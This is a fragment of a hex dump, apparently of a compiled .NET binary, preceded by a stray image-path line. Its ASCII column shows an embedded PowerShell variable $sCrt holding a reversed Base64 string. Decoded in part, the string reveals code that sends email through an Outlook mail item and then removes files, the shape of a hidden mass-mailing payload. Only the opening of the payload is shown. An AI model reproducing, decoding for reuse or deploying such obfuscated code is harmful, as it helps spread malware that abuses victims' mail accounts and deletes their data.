 00002c20  68 00 00 00 63 04 00 00  cb 04 00 00 0c 00 00 00  |h...c...........|
00002c30  00 00 00 00 00 00 00 00  60 00 00 00 79 04 00 00  |........`...y...|
00002c40  d9 04 00 00 28 00 00 00  69 00 00 01 6a 72 84 04  |....(...i...jr..|
00002c50  00 70 28 27 00 00 0a 6f  28 00 00 0a 28 a6 00 00  |.p('...o(...(...|
00002c60  0a 73 1c 01 00 0a 7a 1e  02 28 11 00 00 0a 2a 00  |.s....z..(....*.|
00002c70  36 1e 00 00 24 73 43 72  74 20 3d 20 22 3d 3d 67  |6...$sCrt = "==g|
00002c80  43 4e 55 32 59 79 39 6d  52 74 41 53 5a 7a 4a 58  |CNU2Yy9mRtASZzJX|
00002c90  64 6a 56 6d 55 74 41 69  63 70 52 45 64 6c 64 6d  |djVmUtAicpREdldm|
00002ca0  63 68 52 48 4a 67 67 47  64 68 42 56 4c 67 30 57  |chRHJggGdhBVLg0W|
00002cb0  5a 30 6c 55 4c 6c 5a 33  62 74 56 6d 55 4b 30 51  |Z0lULlZ3btVmUK0Q|
00002cc0  5a 6a 4a 33 62 47 31 43  49 6c 4e 6e 63 31 4e 57  |ZjJ3bG1CIlNnc1NW|
00002cd0  5a 53 31 43 49 6f 52 58  59 51 52 33 59 68 4a 48  |ZS1CIoRXYQR3YhJH|
00002ce0  64 34 56 30 64 6b 41 43  61 30 46 47 55 74 41 53  |d4V0dkACa0FGUtAS|
00002cf0  62 6c 52 58 53 74 55 6d  64 76 31 57 5a 53 70 51  |blRXStUmdv1WZSpQ|
00002d00  44 4b 30 51 66 4b 30 51  4b 6f 51 6d 62 6c 4e 6c  |DK0QfK0QKoQmblNl|
00002d10  4c 74 56 47 64 4a 78 57  61 68 31 47 4a 67 41 43  |LtVGdJxWah1GJgAC|
00002d20  49 67 6f 51 44 73 78 57  64 75 52 43 49 2b 41 53  |IgoQDsxWduRCI+AS|
00002d30  4b 6f 77 47 62 42 56 6d  64 73 39 32 63 6c 4a 6c  |KowGbBVmds92clJl|
00002d40  4c 7a 52 6e 62 6c 6c 47  63 70 4e 57 5a 53 35 53  |LzRnbllGcpNWZS5S|
00002d50  62 6c 52 58 53 73 6c 57  59 74 52 43 49 67 41 43  |blRXSslWYtRCIgAC|
00002d60  49 4b 30 67 43 4e 30 48  49 67 41 43 49 4b 30 77  |IK0gCN0HIgACIK0w|